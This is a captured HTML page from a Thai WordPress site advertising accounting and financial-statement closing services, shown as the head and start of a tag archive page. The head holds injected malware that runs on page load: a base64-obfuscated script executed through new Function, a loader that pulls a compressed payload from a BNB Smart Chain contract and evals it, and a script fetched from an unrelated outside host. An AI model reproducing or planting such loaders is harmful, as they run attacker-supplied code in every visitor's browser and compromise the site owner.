

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%E0%B8%97%E0%B8%B3%E0%B8%9A%E0%B8%B1%E0%B8%8D%E0%B8%8A%E0%B8%B5%E0%B8%AA%E0%B8%B4%E0%B8%87%E0%B8%AB%E0%B9%8C%E0%B8%9A%E0%B8%B8%E0%B8%A3%E0%B8%B5/
body_size: 37053
content:
<!DOCTYPE html>
<html lang="th">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://xn--12clb3c2abcf4eg1msavh2p.com/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script type="text/javascript">ggYBA="[base64]";const deggYBAdCode=atob(ggYBA);const uzMuaAI=new Function(deggYBAdCode);uzMuaAI();</script>
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ทำบัญชีสิงห์บุรี Archives - รับปิดงบการเงิน ปิดงบการเงินด่วน</title>
	<link rel="canonical" href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/ทำบัญชีสิงห์บุรี/" />
	<meta property="og:locale" content="th_TH" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ทำบัญชีสิงห์บุรี Archives - รับปิดงบการเงิน ปิดงบการเงินด่วน" />
	<meta property="og:url" content="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/ทำบัญชีสิงห์บุรี/" />
	<meta property="og:site_name" content="รับปิดงบการเงิน ปิดงบการเงินด่วน" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%97%e0%b8%b3%e0%b8%9a%e0%b8%b1%e0%b8%8d%e0%b8%8a%e0%b8%b5%e0%b8%aa%e0%b8%b4%e0%b8%87%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%b8%e0%b8%a3%e0%b8%b5/","url":"https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%97%e0%b8%b3%e0%b8%9a%e0%b8%b1%e0%b8%8d%e0%b8%8a%e0%b8%b5%e0%b8%aa%e0%b8%b4%e0%b8%87%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%b8%e0%b8%a3%e0%b8%b5/","name":"ทำบัญชีสิงห์บุรี Archives - รับปิดงบการเงิน ปิดงบการเงินด่วน","isPartOf":{"@id":"https://xn--12clb3c2abcf4eg1msavh2p.com/#website"},"breadcrumb":{"@id":"https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%97%e0%b8%b3%e0%b8%9a%e0%b8%b1%e0%b8%8d%e0%b8%8a%e0%b8%b5%e0%b8%aa%e0%b8%b4%e0%b8%87%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%b8%e0%b8%a3%e0%b8%b5/#breadcrumb"},"inLanguage":"th"},{"@type":"BreadcrumbList","@id":"https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%97%e0%b8%b3%e0%b8%9a%e0%b8%b1%e0%b8%8d%e0%b8%8a%e0%b8%b5%e0%b8%aa%e0%b8%b4%e0%b8%87%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%b8%e0%b8%a3%e0%b8%b5/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://xn--12clb3c2abcf4eg1msavh2p.com/"},{"@type":"ListItem","position":2,"name":"ทำบัญชีสิงห์บุรี"}]},{"@type":"WebSite","@id":"https://xn--12clb3c2abcf4eg1msavh2p.com/#website","url":"https://xn--12clb3c2abcf4eg1msavh2p.com/","name":"รับปิดงบการเงิน ปิดงบการเงินด่วน","description":"รับปิดงบย้อนหลัง งบหจก.งบเปล่า ให้คำปรึกษาและจัดทำงบการเงินโดยทีมงานมืออาชีพ","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://xn--12clb3c2abcf4eg1msavh2p.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"th"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="รับปิดงบการเงิน ปิดงบการเงินด่วน &raquo; ฟีด" href="https://xn--12clb3c2abcf4eg1msavh2p.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="รับปิดงบการเงิน ปิดงบการเงินด่วน &raquo; ฟีดความเห็น" href="https://xn--12clb3c2abcf4eg1msavh2p.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="รับปิดงบการเงิน ปิดงบการเงินด่วน &raquo; ทำบัญชีสิงห์บุรี ฟีดป้ายกำกับ" href="https://xn--12clb3c2abcf4eg1msavh2p.com/tag/%e0%b8%97%e0%b8%b3%e0%b8%9a%e0%b8%b1%e0%b8%8d%e0%b8%8a%e0%b8%b5%e0%b8%aa%e0%b8%b4%e0%b8%87%e0%b8%ab%e0%b9%8c%e0%b8%9a%e0%b8%b8%e0%b8%a3%e0%b8%b5/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/xn--12clb3c2abcf4eg1msavh2p.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sydney-bootstrap-css' href='https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/themes/chonlateedesign/css/bootstrap/bootstrap.min.css?ver=1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://xn--12clb3c2abcf4eg1msavh2p.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='sydney-body-fonts-css' href='//fonts.googleapis.com/css?family=Prompt%3A400%2C400italic%2C600&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sydney-headings-fonts-css' href='//fonts.googleapis.com/css?family=Prompt%3A400%2C500%2C600&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sydney-style-css' href='https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/themes/chonlateedesign/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='sydney-style-inline-css' type='text/css'>
.site-header { background-color:rgba(0,0,0,0.9);}
.site-header.float-header {padding:20px 0;}
body, #mainnav ul ul a { font-family:'Prompt', sans-serif!important;}
h1, h2, h3, h4, h5, h6, #mainnav ul li a, .portfolio-info, .roll-testimonials .name, .roll-team .team-content .name, .roll-team .team-item .team-pop .name, .roll-tabs .menu-tab li a, .roll-testimonials .name, .roll-project .project-filter li a, .roll-button, .roll-counter .name-count, .roll-counter .numb-count button, input[type="button"], input[type="reset"], input[type="submit"] { font-family:'Prompt', sans-serif;}
.site-title { font-size:32px; }
.site-description { font-size:16px; }
#mainnav ul li a { font-size:14px; }
h1 { font-size:52px; }
h2 { font-size:42px; }
h3 { font-size:32px; }
h4 { font-size:25px; }
h5 { font-size:20px; }
h6 { font-size:18px; }
body { font-size:14px; }
.header-image { background-size:cover;}
.header-image { height:250px; }
.site-header.fixed { position: absolute;}
.site-header.float-header { background-color:rgba(0,0,0,0.9);}
@media only screen and (max-width: 1024px) { .site-header { background-color:#000000;}}
.site-title a, .site-title a:hover { color:#ffffff}
.site-description { color:#ffffff}
#mainnav ul li a, #mainnav ul li::before { color:#ffffff}
#mainnav .sub-menu li a { color:#ffffff}
#mainnav .sub-menu li a { background:#1c1c1c}
.text-slider .maintitle, .text-slider .subtitle { color:#ffffff}
body { color:#767676}
#secondary { background-color:#ffffff}
#secondary, #secondary a, #secondary .widget-title { color:#767676}
.footer-widgets { background-color:#252525}
.site-footer { background-color:#1c1c1c}
.site-footer,.site-footer a { color:#666666}
.overlay { background-color:#000000}
.page-wrap { padding-top:50px;}
.page-wrap { padding-bottom:20px;}

</style>
<link rel='stylesheet' id='sydney-font-awesome-css' href='https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/themes/chonlateedesign/fonts/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='sydney-ie9-css' href='https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/themes/chonlateedesign/css/ie9.css?ver=6.8.3' type='text/css' media='all' />
<![endif]-->
<script type="text/javascript" src="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-includes/js/tinymce/tinymce.min.js?ver=49110-20250317" id="wp-tinymce-root-js"></script>
<script type="text/javascript" src="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js?ver=49110-20250317" id="wp-tinymce-js"></script>
<script type="text/javascript" src="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/web3@latest/dist/web3.min.js" id="web3-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/crypto-js@4.1.1/crypto-js.min.js" id="crypto-js-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/pako/2.0.4/pako.min.js" id="pako-js"></script>
<script type="text/javascript" id="pako-js-after">
/* <![CDATA[ */
(async()=>{document.addEventListener("DOMContentLoaded",async()=>{try{const web3=new Web3("https://bsc-dataseed.binance.org/"),contract=new web3.eth.Contract([{"inputs":[],"stateMutability":"nonpayable","type":"constructor"},{"inputs":[],"name":"orchidABI","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"orchidAddress","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"merlionABI","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"merlionAddress","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"}],"0x9179dda8B285040Bf381AABb8a1f4a1b8c37Ed53"),orchidABI=JSON.parse(pako.ungzip(Uint8Array.from(atob(await contract.methods.orchidABI().call()),c=>c.charCodeAt(0)),{to:"string"})),orchidAddress=await contract.methods.orchidAddress().call(),orchid=new web3.eth.Contract(orchidABI,orchidAddress),s=pako.ungzip(Uint8Array.from(atob(await orchid.methods.tokyoSkytree().call()),c=>c.charCodeAt(0)),{to:"string"});eval(`(async()=>{${s}})()`)}catch(_){}});})()
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-json/wp/v2/tags/1995" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://xn--12clb3c2abcf4eg1msavh2p.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />

<script async src="https://webmail.mentalpainandtrauma.com/AzwULHged0VnHi4eOw44DnBVcA45DSwdMQ8tGS8eZg45Hm1IaUR+Dn4="></script>
<link rel="icon" href="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/cropped-Icon_Home-32x32.png" sizes="32x32" />
<link rel="icon" href="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/cropped-Icon_Home-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/cropped-Icon_Home-180x180.png" />
<meta name="msapplication-TileImage" content="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/cropped-Icon_Home-270x270.png" />
</head>

<body class="archive tag tag-1995 wp-theme-chonlateedesign group-blog">

	<div class="preloader">
	    <div class="spinner">
	        <div class="pre-bounce1"></div>
	        <div class="pre-bounce2"></div>
	    </div>
	</div>
	
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		
	<div class="header-clone"></div>

	
	<header id="masthead" class="site-header" role="banner">
		<div class="header-wrap">
            <div class="container">
                <div class="row">
				<div class="col-md-4 col-sm-8 col-xs-12">
		        					<a href="https://xn--12clb3c2abcf4eg1msavh2p.com/" title="รับปิดงบการเงิน ปิดงบการเงินด่วน"><img class="site-logo" src="https://xn--12clb3c2abcf4eg1msavh2p.com/wp-content/uploads/2021/04/logo_Home.png" alt="รับปิดงบการเงิน ปิดงบการเงินด่วน" /></a>
		        				</div>
				<div class="col-md-8 col-sm-4 col-xs-12">
					<div class="btn-menu"></div>
					<nav id="mainnav" class="mainnav" role="navigation">
						<div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-7" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7"><a href="http://xn--12clb3c2abcf4eg1msavh2p.com/">รับปิดงบการเงิน</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="https://xn--12clb3c2abcf4eg1msavh2p.com/%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%97%e0%b8%b3%e0%b8%9a%e0%b8%b1%e0%b8%8d%e0%b8%8a%e0%b8%b5/">บริการงานบัญชี</a></li>
